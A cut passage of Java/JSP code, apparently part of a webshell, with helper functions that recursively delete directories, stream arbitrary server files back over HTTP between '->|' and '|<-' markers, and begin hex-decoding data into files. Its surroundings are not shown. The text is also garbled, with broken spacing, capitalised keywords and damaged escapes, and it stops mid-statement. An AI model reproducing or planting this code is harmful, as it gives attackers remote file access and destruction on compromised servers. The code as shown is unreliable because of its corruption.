
length () + "\ t" + sQ + "\ n" ;}} sb. append (sF );}
Void EE (String s) throws Exception {File f = new File
(s); if (f. isDirectory () {File x [] = f. listFiles ();
For (int k = 0; k <x. length; k ++) {if (! X [k]. delete () {EE
(x [k]. getPath () ;}} f. delete ();}
Void FF (String s, HttpServletResponse r) throws
Exception {int n; byte [] B = new byte [512]; r. reset ();
ServletOutputStream OS = r. getOutputStream ();
BufferedInputStream is = new BufferedInputStream
(new FileInputStream (s ));
OS. write ("->" + "|"). getBytes (), 0,512); while (n = is.
read (B ))! =-1) {OS. write (B, 0, n);} OS. write ("|" + "<-").
getBytes (), 0, 3); OS. close (); is. close ();}
Void GG (String s, String d) throws Exception {String h
= "0123456789 ABCDEF"; int n; File f = new File (s); f.